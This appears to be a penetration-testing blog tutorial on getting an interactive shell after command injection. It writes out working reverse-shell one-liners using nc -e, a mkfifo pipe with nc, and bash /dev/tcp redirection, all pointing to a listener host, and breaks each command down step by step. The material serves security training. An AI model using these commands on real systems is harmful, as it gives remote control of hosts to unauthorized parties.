
Introduction
Sifting through client external and internal websites is a vital step in any pentest. A tester can uncover all sorts of juicy information such as the identities of important individuals, email addresses, corporate jargon, trusted relationships, and more just hanging out there in the open. But sometimes you really hit the jackpot, command injection! While this isn't meant to be a blog post on web app pentesting, modern websites provide prolific exploitation opportunities to network penetration testers, starting at shell. Whether you've attained remote code execution through a web flaw, remote file inclusion, or admin access to popular content management systems like WordPress, converting your toehold into an interactive session on the target is a solid next step.
Methods Covered in this Section
- nc -e reverse shell:
nc -e /bin/sh 10.0.0.189 1234
- nc reverse shell without -e:
rm /tmp/pipe; mkfifo /tmp/pipe; cat /tmp/pipe|/bin/sh -i 2>&1|nc 10.0.0.189 1234 > /tmp/pipe
- /dev/tcp reverse shell:
bash -i >& /dev/tcp/10.0.0.189/80 0>&1
We all know and love Netcat right? It's the "TCP/IP Swiss Army Knife!" A simple little "nc" one liner can turn command execution into shell access:
nc -e /bin/sh 10.0.0.189 1234
Many modern versions of "nc" ship without the "-e" option due to the obvious security implications demonstrated above, but even without the "-e" option, we can achieve shell through pipes and output redirection as seen below:
rm /tmp/pipe; mkfifo /tmp/pipe; cat /tmp/pipe|/bin/sh -i 2>&1|nc 10.0.0.189 1234 > /tmp/pipe
Both of those commands have one big limitation: they require "nc" to be present on the system. Unfortunately, this isn't always the case. For those times when "nc" isn't available, the same functionality can be found using nothing more than bash.
/dev/tcp
For this trick to work the target system's bash must have been compiled with the "--enable-net-redirections" flag. The magic of this flag is that it causes accesses on the "/dev/tcp/ip_address/port device" file to read and write from a TCP socket that is dynamically created based on the IP Address (or hostname) and port specified in the file path. The additional magic is found in the ubiquity of bash and that most major Linux distributions ship with this option included.
In order to turn this into an interactive session, we need to connect "/dev/tcp" to a "nc" listener running on our attack station and tie read and write operations from the "/dev/tcp" device file to the input and output of a bash process.
/dev/tcp reverse shell:
bash -i >& /dev/tcp/10.0.0.189/80 0>&1

Note that the result of the whoami has changed from our listener to the user that instantiated the bash reverse shell... root
Command Breakdown
- On attack station:
nc -vlp 9000
1. nc - Command line tool for making TCP sockets
2. -v - Execute in verbose mode
3. -l - Listen, open a TCP socket on the local machine
4. -p 9000 - Port to listen on
- On target:
bash -i >& /dev/tcp/10.0.0.189/9000 0>&1
1. bash - Bourne-Again SHell command language interpreter
2. -i - Interactive mode
3. >& - Direct bash stdout into the /dev/tcp file descriptor
4. /dev/tcp/10.0.0.189/9000 - Connects to port 9000 on 10.0.0.189
5. 0>&1 - Redirects stdin from the connection back into bash
So what exactly is the above doing? First, we run an interactive bash session and direct both standard out and standard error to the "/dev/tcp" file descriptor that represents the connection to our "nc" listener. Then we specify to read standard input from the connection back to the bash shell that has been spawned. Since we invoked an interactive session, our nc listener should stay connected to this bash process until we exit out of the session.
As was previously mentioned, bash support of "/dev/tcp" isn't guaranteed. Recent Ubuntu and Redhat releases as well as OSX/MacOS support it while Debian traditionally does not. A quick check to test for support is to run the following:
< /dev/tcp/www.google.com/80 && echo Supported || echo Unsupported
If you've got a unique use for "/dev/tcp" bash support, please include it in the comments below!
Matthew Toussain



